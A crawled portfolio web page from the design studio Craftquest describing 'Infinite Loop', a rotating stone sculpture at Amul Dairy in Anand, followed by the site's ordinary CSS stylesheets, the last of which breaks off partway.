

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://craftquest.in/portfolio/infinite-loop.php
body_size: 12073
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Craftquest</title>
	<meta charset="UTF-8">
	<meta name="description" content="Craftquest">
	<meta name="keywords" content="Craftquest"> 
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Stylesheets -->
	<link rel="stylesheet" href="../css/bootstrap.min.css"/>
    <link rel="stylesheet" href="../cubeportfolio/css/cubeportfolio.min.css"/>
    <link rel="stylesheet" href="../css/owl.theme.css"/> 
    <link rel="stylesheet" href="../css/owl.carousel.css"/> 
    <link rel="stylesheet" href="../css/colors/red.css"/>
    <link rel="stylesheet" href="../css/magnific-popup.css"/> 
	<link rel="stylesheet" href="../css/style.css"/>
    
    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700,800" rel="stylesheet">
    
    <!-- Font icons -->
    <link rel="stylesheet" href="../icon-fonts/fontawesome-5.0.6/css/fontawesome-all.min.css"/>
    <link rel="stylesheet" href="../icon-fonts/flaticon/flaticon.css" />
<style>
        .information_text ul {
            text-align: left;
             list-style: none;
        }
    </style>
</head>
<body>

    <!-- PRELOADER -->
<!--     <div class="preloader">
        <div class="loader">
            <div class="loader-inner"></div>
        </div>
    </div>
     -->
    <!-- HEADER -->
    <header>
     <a href="https://craftquest.in/" title="Craftquest"><img src="../images/CQ-Blue.png" title="Craftquest" alt="Craftquest"></a>
        <div class="nav-icon">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </header>

    <!-- FULL MENU -->
    <div class="full-menu">
        <div class="full-inner row">
            <nav class="col-md-8">
                <ul>
                     <li><a href="../index.php">Home</a></li>
                    <li><a href="../projects.php">Projects</a></li>
                    <li><a href="../about.php">About</a></li>
                    <li><a href="../contact.php">Contact</a></li>
                </ul>
            </nav>
            <div class="col-md-4 full-contact">
                <ul>
                    <li class="title">Get in Touch</li>
                    <li>to@craftquest.in</li>
                    <li>
                        <div class="social">
                          <a href="#"><i class="fab fa-facebook"></i>  </a>
                            <a href="#"><i class="fab fa-twitter" aria-hidden="true"></i>  </a>
                            <a href="https://www.linkedin.com/company/craft-quest/?viewAsMember=true"><i class="fab fa-linkedin" aria-hidden="true"></i>  </a>
                            <a href="https://www.instagram.com/craftquest_india/"><i class="fab fa-instagram" aria-hidden="true"></i>  </a>
                            <a href="#"><i class="fab fa-behance" aria-hidden="true"></i>  </a>
                            <a href="#"><i class="fab fa-dribbble" aria-hidden="true"></i>  </a>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <!-- SITE CONTENT -->
    <style>
        .information_text ul {
            text-align: left;
             list-style: none;
        }
            #more {display: none;}
    .more-button {
        position: inherit !important;
        text-align: center !important;
        width: 50% !important;
        display: inline-block !important;
        float: none !important;
        margin: auto !important;
        padding: 0px !important;
        border-radius: 0px !important;
        background-color: transparent !important;
        border: 2px solid #000 !important;
        color: #000 !important;
    } 
    .more-button:hover {
        background-color: #5da6b5 !important;
        color: #fff !important;
        transition-duration: 0.5s !important;
    }
    .portfolio-single p {
        line-height: 32.5px !important;
    }
    </style>
    <div class="wrapper">
        <div class="container">
            <section class="portfolio-single type-3 top_90 row">
                <div class="col-md-8 offset-md-2 text-center">
                    <h1 class="title bottom_45 top_120">Infinite Loop, Amul Dairy, Anand</h1>
                     <div class="row">
                        <div class="col-lg-4">
                            <div class="information_text">
                                <ul class="p-0">
                                    <li><b>Location:</b> Amul Dairy, Anand</li>
                                    <li><b>Category:</b> Sculpture</li>
                                    <li><b>Status:</b> Completed</li>
                                    <li><b>Client:</b> Amul, India</li>
                                    <li><b>Area:</b> 19.08 m2 / 205 ft2  </li>
                                    <li><b>Material:</b> Stone </li>
                                    <li><b>Video: </b><a href="https://www.youtube.com/watch?v=XGI00bepgvA">https://www.youtube.com/watch?v=XGI00bepgvA</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-8">
                            <div>
                                <p class="bottom_30 text-left">Infinite Loop is a kinetic sculpture at Amul Dairy campus Anand. It is the symbolic representation of the legacy and values of Amul.</p>
                                <p class="bottom_30 text-left">It means love, beauty & power. This relates to Amul's love for farmers and the power of nation-building. Infinite loop 
                                 <span id="dots">...</span><span id="more"> means a sense of simplicity and balance, the value that the company has had for the last 75 years. The symbol also represents where we are and the endless possibilities we have before us. We connect this with the fact that Amul has not stopped working for even a day for all these years in any circumstance. People and machines work here 24 hours, 365 days tirelessly. To show this dynamism, we wanted the sculpture to be kinetic. The sculpture rotates on a single axis like most of the machines in the dairy.</span></p>
                                <button class="more-button" onclick="myFunction()" id="myBtn">Read more</button>
                            </div>
                        </div>
                    </div>
                </div>
 
                <div class="col-md-8 offset-md-2 portfolio-images top_90 text-center">
                    <figure class="bottom_30"><img src="../images/InfiniteLoop-01.png" alt=""></figure>
                    <figure class="bottom_30"><img src="../images/InfiniteLoop-02.png" alt=""></figure>
                    <figure class="bottom_30"><img src="../images/InfiniteLoop-03.png" alt=""></figure>
                    <figure class="bottom_30"><img src="../images/InfiniteLoop-04.png" alt=""></figure>
                    <figure class="bottom_30"><img src="../images/InfiniteLoop-05.png" alt=""></figure>
                    <figure class="bottom_30"><img src="../images/InfiniteLoop-06.png" alt=""></figure>
                    <figure class="bottom_30"><img src="../images/InfiniteLoop-07.png" alt=""></figure>
                    <figure class="bottom_30"><img src="../images/InfiniteLoop-08.png" alt=""></figure>
                    <figure class="bottom_30"><iframe width="100%" height="400px" src="../images/infinite1.mp4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></figure>
                    <figure class="bottom_30"><iframe width="100%" height="400px" src="../images/infinite2.mp4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></figure>
                    <figure class="bottom_30"><iframe width="100%" height="400px" src="../images/infinite3.mp4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></figure>
                 
                </div>
            </section>

        </div> <!-- cont end -->
    </div> <!-- wrapper end -->

  <style>
     #myBtn {
  display: none;
  position: fixed;
  bottom: 20px;
  right: 30px;
  z-index: 99;
  font-size: 18px;
  border: none;
  outline: none;
  background-color: red;
  color: white;
  cursor: pointer;
  padding: 15px;
  border-radius: 35px;
  height: 50px;
  width: 50px;
  text-align: center;
}

#myBtn:hover {
  background-color: #555;
}
.sticky{
    padding: 10px 30px;
    width: 100%;
    position: sticky;
    z-index: 5;
    top: 0;
    background: #f8f9fa;
    box-shadow: 1px 1px white;
    z-index: 111111;
}
.sticky .nav-icon{
    transform: translateY(100%);
}
 </style>
 <a onclick="topFunction()" id="myBtn" title="Go to top"><i class="fab fa fa-arrow-up"></i></a>
    <footer>
       <div class="cont">
            <div class="row">
                <div class="col-md-6 col-sm-6 col-xs-12 copyright">
                  <!--  <img src="images/logo.png" alt="">-->
                    <p>Copyright 2010. Craftquest's Property. All rights reserved.</p>
                </div>
                <div class="col-md-3 d-sm-none d-md-block">
                    <div class="social">
                        <a href="#"><i class="fab fa-facebook"></i>  </a>
                        <a href="#"><i class="fab fa-twitter" aria-hidden="true"></i>  </a>
                        <a href="https://www.linkedin.com/company/craft-quest/?viewAsMember=true"><i class="fab fa-linkedin"></i></a>
                        <a href="https://www.instagram.com/craftquest_india/"><i class="fab fa-instagram" aria-hidden="true"></i>  </a>
                       <!-- <a href="#"><i class="fab fa-behance" aria-hidden="true"></i>  </a>
                        <a href="#"><i class="fab fa-dribbble" aria-hidden="true"></i>  </a>-->
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-12 d-none d-sm-block getintouch">
                    <a href="#">
                        <strong>Get In Touch</strong><br>
                        <p>to@craftquest.in</p>
                    </a>
                </div>
            </div>
       </div>
    </footer>
    
    <!-- Javascripts -->
    <script src="../js/jquery-2.1.4.min.js"></script>    
    <script src="../cubeportfolio/js/jquery.cubeportfolio.min.js"></script>
    <script src="../js/typed.js"></script>
    <script src="../js/jquery.hover3d.js"></script>
    <script src="../twitter-api/tweetie.js"></script>
    <script src="../js/owl.carousel.min.js"></script>
    <script src="../js/jquery.magnific-popup.min.js"></script>
    <script src="../js/main.js"></script>
<script>
//Get the button
var mybutton = document.getElementById("myBtn");

// When the user scrolls down 20px from the top of the document, show the button
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 30 || document.documentElement.scrollTop > 30) {
    mybutton.style.display = "block";
    $('header').addClass('sticky');
  } else {
    mybutton.style.display = "none";
    $('header').removeClass('sticky');
  }
}

// When the user clicks on the button, scroll to the top of the document
function topFunction() {
  document.body.scrollTop = 0;
  document.documentElement.scrollTop = 0;
}
</script>
</body>
</html><script>
    function myFunction() {
      var dots = document.getElementById("dots");
      var moreText = document.getElementById("more");
      var btnText = document.getElementById("myBtn");

      if (dots.style.display === "none") {
        dots.style.display = "inline";
        btnText.innerHTML = "Read more"; 
        moreText.style.display = "none";
    } else {
        dots.style.display = "none";
        btnText.innerHTML = "Read less"; 
        moreText.style.display = "inline";
    }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://craftquest.in/css/colors/red.css
body_size: 1030
content:
/* --------------------------------- */
/* Css Styles                        */
/*---------------------------------- */


.home .home-content .hero-title span, .widget-twitter a, footer .social a:hover, .full-menu .full-inner nav ul li a:hover, .full-menu .full-inner .full-contact ul li.title, .full-menu .full-inner .full-contact ul li .social a:hover, .home .home-content .social a:hover i, .titlebar .page-title span, .news-box small, .news-list:hover .news-box .title, .news-article .category, .article-comments .comment-content .reply, .widgets-title, .widget-latest-news ul li a:hover p, .widget-categories ul li a:hover{
    color: #ea0026;
}

.full-open .nav-icon:hover span, .owl-carousel.work-areas .area .line, .owl-theme .owl-controls .owl-page.active span, .site-btn2:hover{
	background: #ea0026 !important;
}

.cbp-l-loadMore-link{
    border: solid 2px #ea0026 !important;

}

footer{
    border-bottom: solid 6px #ea0026;
}

input.inp:focus, textarea.form-message:focus{
	border-color: #ea0026;
}


















--- FILE ---
content_type: text/css
request_url: https://craftquest.in/css/style.css
body_size: 31002
content:
body {
	font-family: 'Montserrat', sans-serif;
	padding-bottom: 170px;
	font-weight: 500
}

.full-open header {
	position: fixed
}

header {
	padding: 30px;
	width: 100%;
	position: absolute;
	z-index: 5
}

.preloader {
	position: fixed;
	display: block;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999
}

.preloader .loader {
	position: absolute;
	width: 30px;
	height: 30px;
	border: 4px solid #000;
	-o-animation: loader 2s infinite ease;
	-ms-animation: loader 2s infinite ease;
	-moz-animation: loader 2s infinite ease;
	-webkit-animation: loader 2s infinite ease;
	animation: loader 2s infinite ease;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto
}

.preloader .loader .loader-inner {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	background-color: #000;
	-o-animation: loader-inner 2s infinite ease-in;
	-ms-animation: loader-inner 2s infinite ease-in;
	-moz-animation: loader-inner 2s infinite ease-in;
	-webkit-animation: loader-inner 2s infinite ease-in;
	animation: loader-inner 2s infinite ease-in
}

@keyframes loader {
	0% {
		transform: rotate(0deg);
	}

	25% {
		transform: rotate(180deg);
	}

	50% {
		transform: rotate(180deg);
	}

	75% {
		transform: rotate(360deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

@keyframes loader-inner {
	0% {
		height: 0;
	}

	25% {
		height: 0;
	}

	50% {
		height: 100%;
	}

	75% {
		height: 100%;
	}

	100% {
		height: 0;
	}
}
.top_15 {
	margin-top: 15px
}

.top_30 {
	margin-top: 30px
}

.top_45 {
	margin-top: 45px
}

.top_60 {
	margin-top: 60px
}

.top_90 {
	margin-top: 90px
}

.top_120 {
	margin-top: 120px
}

.padding_30 {
	padding: 30px 0
}

.padding_45 {
	padding: 45px 0
}

.padding_60 {
	padding: 60px 0
}

.padding_90 {
	padding: 90px 0
}

.padding_120 {
	padding: 120px 0
}

.bottom_15 {
	margin-bottom: 15px
}

.bottom_30 {
	margin-bottom: 30px
}

.bottom_45 {
	margin-bottom: 45px
}

.bottom_60 {
	margin-bottom: 60px
}

.bottom_90 {
	margin-bottom: 90px
}

.bottom_120 {
	margin-bottom: 120px
}

.padbot_15 {
	padding-bottom: 15px
}

.padbot_30 {
	padding-bottom: 30px
}

.padbot_45 {
	padding-bottom: 45px
}

.padbot_60 {
	padding-bottom: 60px
}

.subtitle {
	font-size: 22px;
	font-weight: bold
}

.site-btn {
	font-size: 15px;
	font-weight: 600;
	color: #000;
	border: solid 2px #ea0026;
	border-radius: 50px;
	padding: 11px 45px;
	text-decoration: none;
	background: linear-gradient(to right, #ea0026 50%, white 50%);
	background-size: 202% 100%;
	background-position: right bottom;
	margin-left: 10px;
	transition: all 1s ease;
	display: inline-block
}

.site-btn:hover {
	background-position: left bottom;
	text-decoration: none;
	color: #fff !important
}

.site-btn.arrow {
	font-size: 14px;
	padding: 11px 22px
}

.site-btn.arrow:after {
	font-family: 'Font Awesome 5 Free';
	content: "\f30b";
	font-weight: 900;
	float: right;
	margin-left: 32px
}

.site-btn2 {
	background: #212121;
	font-size: 15px;
	font-weight: 500;
	border: 0;
	border-radius: 50px;
	padding: 12px 60px;
	color: #fff;
	cursor: pointer;
	line-height: 25px;
	transition: all ease .3s;
	-webkit-transition: all ease .3s
}

.site-btn2:hover {
	transition: all ease .3s;
	-webkit-transition: all ease .3s
}

.wrapper {
	position: relative;
	z-index: 1;
	background: #fff;
	overflow: hidden;
	box-shadow: 0 0 32px 0 rgba(0, 0, 0, 0.10);
	padding-bottom: 90px
}

.cont {
	width: 70%;
	margin-left: 15%
}

.home {
	display: table;
	width: 100%;
	padding: 3%
}

#particles-js {
	position: absolute;
	width: 100%;
	height: 90vh;
	top: 0;
	left: 0;
	z-index: 6
}

.home .home-content {
	position: relative;
	display: table-cell;
	vertical-align: middle
}

.home .home-content .hero-title {
	font-size: 140px;
	font-weight: 900;
	letter-spacing: -4px;
	line-height: 125px
}

.home .home-content p {
	font-size: 28px;
	color: #b7b7b7;
	font-weight: 500
}

.home .home-content p span {
	color: #000;
	font-weight: 900
}

.home .home-content .social {
	right: 0;
	top: 0;
	position: absolute;
	top: 45%;
	-webkit-transform: translateY(-60%);
	transform: translateY(-60%);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	margin-right: -155px;
	z-index: 6
}

.home .home-content .social a {
	display: block;
	color: #000;
	font-size: 13px;
	margin-top: 10px;
	float: left;
	margin-right: 15px;
	-webkit-transition: all ease .3s;
	transition: all ease .3s;
	font-weight: 600
}

.home .home-content .social a.text {
	margin-right: 0
}

.home .home-content .social a i {
	-webkit-transition: all ease .3s;
	transition: all ease .3s
}

.home .home-content .social a:hover i {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transition: all ease .3s;
	transition: all ease .3s
}

.home .home-content .line {
	float: left;
	width: 72px;
	background: #bfbfbf;
	height: 1px;
	margin: 20px 17px
}

#portfolio {
	position: relative
}

.portfolio .portfolio-filter {
	margin-bottom: 15px;
	float: left;
	transform: rotate(-90deg);
	margin-top: 193px;
	margin-left: -250px;
	position: absolute;
	left: 0;
	top: 0
}

.portfolio .portfolio-filter div {
	cursor: pointer
}

.portfolio .portfolio-filter div {
	list-style: none;
	float: left;
	color: #a8a8a8;
	font-size: 15px;
	margin-right: 20px
}

.portfolio .portfolio-filter .cbp-filter-item-active {
	color: #000 !important
}

.portfolio .grid-container .cbp-item img {
	width: 100%
}

/*.cbp-item figure {
	margin: 0;
	position: relative;
	float: left;
	overflow: hidden;
	width: 100%;
	color: #000;
	text-align: left;
	font-size: 16px;
	background: #000;
	border-radius: 8px
}*/
/*
.cbp-item figure:hover img {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
	zoom: 1;
	filter: alpha(opacity=40);
	-webkit-opacity: .4;
	opacity: .4;
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1)
}*/

/*.cbp-item figure figcaption {
	z-index: 10;
	padding-left: 20px;
	padding-top: 47%
}*/

/*.cbp-item figure figcaption,
.cbp-item figure:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0
}*/

/*.cbp-item figure:after {
	content: '';
	background-color: rgba(255, 255, 255, 0.65);
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
	opacity: 0
}*/

/*.cbp-item figure figcaption h3 {
	line-height: 1.1em;
	font-size: 22px;
	opacity: 0;
	width: 100%;
	padding: 0;
	color: #fff;
	-webkit-transform: translateY(-40px);
	transform: translateY(-40px);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .35s ease;
	transition: all .35s ease
}*/

.cbp-item figure p {
	font-size: 11px;
	font-weight: 300;
/*	letter-spacing: 1px;
	opacity: 0;
	top: 50%;
	color: #ffffffbd;
	-webkit-transform: translateY(40px);
	transform: translateY(40px);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .35s ease;
	transition: all .35s ease*/
}

/*.cbp-item figure figcaption:hover h3,
.cbp-item figure figcaption:hover p {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}*/

.cbp-item .shine {
	opacity: .3
}

.portfolio .site-btn {
	margin: 0 auto
}

.cbp-item figure img,
.work figure {
	width: 100%
}

.cbp-l-loadMore-link {
	font-size: 14px !important;
	font-weight: 600 !important;
	color: #000 !important;
	font-family: 'Montserrat', sans-serif !important;
	border-radius: 50px;
	background: linear-gradient(to right, #ea0026 50%, white 50%);
	background-size: 202% 100%;
	background-position: right bottom;
	margin-left: 10px;
	transition: all 1s ease !important
}

.cbp-l-loadMore:hover {
	background-position: left bottom;
	text-decoration: none;
	color: #fff !important
}

.classic-title {
	font-size: 22px;
	font-weight: bold;
	color: #121212
}

.portfolio-single.type-1 .hero-image img {
	width: 100%;
	border-radius: 12px;
	-webkit-border-radius: 12px;
	box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15);
	-webkit-box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15)
}

.portfolio-single .information {
	width: 100%;
	float: left;
	padding: 30px 5px 15px
}

.portfolio-single .information li {
	float: left;
	list-style: none;
	margin-right: 35px;
	color: #a7a7a7;
	font-weight: 400
}

.portfolio-single .information li span {
	font-weight: bold;
	color: #000
}

.portfolio-single .title {
	font-size: 28px;
	line-height: 38px;
	font-weight: bold
}

.portfolio-single p {
	line-height: 30px
}

.portfolio-lightbox figure img {
	width: 100%;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15);
	-webkit-box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15)
}

.portfolio-nav .port-next {
	text-decoration: none;
	overflow: hidden;
	height: 70px;
	display: inline-block
}

.portfolio-nav .port-next .nav-title {
	color: #000;
	font-size: 60px;
	font-weight: 600
}

.portfolio-nav .port-next .next-title {
	color: #000;
	font-size: 30px;
	font-weight: 600
}

.portfolio-nav .port-next .next-title,
.portfolio-nav .port-next .nav-title {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	transition: all ease .2s;
	-webkit-transition: all ease .2s
}

.portfolio-nav .port-next:hover .next-title,
.portfolio-nav .port-next:hover .nav-title {
	transform: translateY(-150%);
	-webkit-transform: translateY(-150%);
	transition: all ease .2s;
	-webkit-transition: all ease .2s
}

.portfolio-hero {
	width: 100%;
	height: 100%;
	display: table;
	background-size: cover !important;
	position: relative
}

.portfolio-hero:before {
	height: 100%;
	background: #00000061;
	position: absolute;
	width: 100%;
	content: ''
}

.portfolio-hero .hero-inner {
	position: relative;
	z-index: 4;
	text-align: center;
	display: table-cell;
	vertical-align: middle;
	color: #fff
}

.portfolio-hero .hero-inner .title {
	font-size: 70px;
	font-weight: bold
}

.portfolio-hero .hero-inner p {
	font-size: 18px;
	font-weight: 500;
	line-height: 32px;
	margin: 20px 0 30px
}

.portfolio-hero .hero-inner .information {
	font-size: 12.5px;
	font-weight: 400;
	display: inline-block;
	margin: 0 auto;
	opacity: .8;
	padding-left: 0
}

.portfolio-hero .hero-inner .information li {
	float: left;
	list-style: none;
	margin-right: 20px
}

header.white .logo {
	display: none
}

.full-open header.white .logo {
	display: inline
}

.full-open header.white .logo-white {
	display: none
}

header.white .nav-icon span {
	background: #fff
}

.full-open .nav-icon span {
	background: #000 !important
}

.portfolio-single.type-2 .title {
	font-size: 34px;
	font-weight: 900
}

.portfolio-single.type-2 .subtitle {
	font-size: 25px;
	color: #5f5e5f;
	font-weight: 600;
	margin: 15px 0
}

.portfolio-single.type-2 p {
	color: #5f5e5f;
	font-size: 20px
}

.portfolio-images figure img {
	width: 100%;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15);
	-webkit-box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15)
}

.portfolio-single.type-3 .title {
	font-size: 60px;
	line-height: 65px;
	font-weight: 900
}

.portfolio-single.type-3 .information {
	margin: 0 auto;
	float: none;
	display: inline-block;
	padding: 0;
	width: auto
}

.portfolio-video iframe {
	width: 100%;
	min-height: 750px;
	border-radius: 12px
}

.widget-twitter {
	text-align: center;
	overflow: hidden;
	width: 400px;
	margin-left: auto;
	margin-right: auto
}

.tweet ul {
	width: 99999px;
	height: auto;
	text-align: center;
	padding: 0
}

.tweet ul li {
	margin: 20px 0 0;
	width: 400px;
	min-height: 130px;
	float: left;
	list-style: none;
	font-size: 16px;
	font-weight: 400
}

.tweet ul li span.date {
	font-size: 13px;
	color: #4e4e4e;
	margin-top: 12px;
	display: block
}

.full-menu {
	background: #fff;
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 4;
	transform: translateX(100%);
	transition: all ease .4s .6s
}

.full-menu .full-inner {
	height: 100%
}

.full-menu .full-inner nav {
	text-align: left;
	padding-left: 5%;
	display: table;
	height: 100%
}

.full-menu .full-inner nav ul {
	display: table-cell;
	vertical-align: middle
}

.full-menu .full-inner nav ul li {
	list-style: none;
	overflow: hidden
}

.full-menu .full-inner nav ul li a {
	color: #4f535f;
	font-size: 40px;
	font-weight: 900;
	text-decoration: none;
	transform: translateY(47px);
	display: block;
	transition: all ease .4s 0
}

.full-menu .full-inner .full-contact {
	background: #f2f2f2
}

.full-menu .full-contact {
	display: table;
	height: 100%
}

.full-menu .full-inner .full-contact ul {
	display: table-cell;
	vertical-align: middle
}

.full-menu .full-inner .full-contact ul li {
	list-style: none;
	transform: translateY(25px);
	opacity: 0;
	transition: all ease .4s .3s
}

.full-menu .full-inner .full-contact ul li.title {
	font-size: 30px;
	font-weight: 900
}

.full-menu .full-inner .full-contact ul li {
	font-size: 20px;
	color: #4f535f;
	font-weight: 600
}

.full-menu .full-inner .full-contact ul li .social {
	margin-top: 10px
}

.full-menu .full-inner .full-contact ul li .social a {
	font-size: 13px;
	color: #4f535f;
	text-decoration: none;
	margin-right: 10px
}

.full-menu .full-inner .full-contact ul li .social a i:hover {
	transition: all ease .3s;
	-webkit-transition: all ease .3s;
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg)
}

.full-open .full-menu {
	transform: translateX(0);
	transition-delay: 0
}

.full-open .full-menu .full-inner nav ul li a {
	text-decoration: none;
	transform: translateY(0);
	transition: transform ease .7s .5s
}

.full-open .full-menu .full-inner nav ul li a:hover {
	transition: all ease .3s
}

.full-open .full-menu .full-inner .full-contact ul li:nth-child(1) {
	transform: translateY(0);
	opacity: 1;
	transition: all ease .7s 1.0
}

.full-open .full-menu .full-inner .full-contact ul li:nth-child(2) {
	transform: translateY(0);
	opacity: 1;
	transition: all ease .7s 1.2s
}

.full-open .full-menu .full-inner .full-contact ul li:nth-child(3) {
	transform: translateY(0);
	opacity: 1;
	transition: all ease .7s 1.4s
}

.nav-icon span {
	display: block;
	position: absolute;
	height: 4px;
	width: 100%;
	background: #000;
	opacity: 1;
	-webkit-transform: rotate(0);
	-moz-transform: rotate(0);
	-o-transform: rotate(0);
	transform: rotate(0);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out
}

.nav-icon:hover span:nth-child(3) {
	width: 100%
}

.nav-icon span:nth-child(1) {
	top: 0;
	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-o-transform-origin: left center;
	transform-origin: left center
}

.nav-icon span:nth-child(2) {
	top: 7px;
	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-o-transform-origin: left center;
	transform-origin: left center
}

.nav-icon span:nth-child(3) {
	top: 14px;
	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-o-transform-origin: left center;
	transform-origin: left center;
	width: 60%;
	right: 0 !important
}

.full-open .nav-icon span {
	width: 85%
}

.full-open:hover span:nth-child(3) {
	width: 85%
}

.full-open .nav-icon span:nth-child(1) {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	top: -3px;
	left: 8px
}

.full-open .nav-icon span:nth-child(2) {
	width: 0;
	opacity: 0
}

.full-open .nav-icon span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: 16px;
	left: 8px
}

.nav-icon {
	float: right;
	width: 30px;
	height: 18px;
	position: relative;
	-webkit-transform: rotate(0);
	-moz-transform: rotate(0);
	-o-transform: rotate(0);
	transform: rotate(0);
	-webkit-transition: .5s ease-in-out;
	-moz-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
	cursor: pointer
}

footer {
	width: 100%;
	padding: 60px 0 41px;
	position: fixed;
	z-index: 0;
	bottom: 0;
	background: #efefef
}

footer .copyright p {
	color: #979797;
	font-size: 14px;
	margin-top: 8px;
	font-weight: 400
}

footer .social {
	margin: 0 auto;
	display: table;
	padding-top: 10px
}

footer .social a {
	background: #fff;
	color: #191919;
	font-size: 12px;
	padding: 6px 9px;
	display: inline-block;
	border-radius: 50px;
	margin-right: 8px;
	cursor: pointer
}

footer .social a:hover {
	transition: all ease .3s;
	-webkit-transition: all ease .3s;
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg)
}

footer .getintouch {
	text-align: right;
	color: #000
}

footer .getintouch a {
	font-size: 14px;
	color: #979797;
	text-decoration: none
}

footer .getintouch strong {
	font-size: 20px;
	color: #000
}

.titlebar {
	padding: 94px 0;
	height: 300px;
	text-align: center
}

.titlebar .page-title {
	font-size: 120px;
	font-weight: 900;
	letter-spacing: -2px
}

.titlebar .page-title span {
	font-size: 120px;
	font-weight: 900
}

.titlebar #particles-js {
	height: 300px
}

.about .about-text .subtitle {
	font-size: 26px;
	font-weight: bold;
	letter-spacing: -1px
}

.about .about-text p {
	color: #5f5e5f;
	font-size: 22px;
	font-weight: bold;
	letter-spacing: -1px;
	line-height: 35px
}

.owl-carousel.work-areas .area i:before {
	font-size: 100px
}

.owl-carousel.work-areas .area .title {
	font-size: 19px
}

.owl-carousel.work-areas .area .line {
	width: 35px;
	height: 4px;
	margin: 10px auto;
	display: inline-block
}

.owl-carousel.work-areas .area p {
	color: #5f5e5f;
	line-height: 22px;
	font-size: 15px;
	padding: 0 30px
}

.owl-theme .owl-controls .owl-page span {
